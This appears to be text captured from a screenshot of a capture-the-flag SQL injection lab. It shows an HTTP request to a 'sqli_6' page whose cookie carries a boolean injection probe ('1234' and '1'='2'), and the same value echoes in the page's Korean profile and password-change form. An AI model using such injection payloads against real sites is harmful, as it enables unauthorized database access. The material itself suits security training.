 GET /sqli_6/mypage.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_6/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1234' and '1'='2; ajs_group_id=null; ajs_anonymous_id=%
221513043749232224%22%2C%22identity%22%3A%22103689467%22%2C%22tracke
Connection: keep-alive
Search
0 highlights
개인정보
1234' and '1'='2
변경할 비밀번호
Update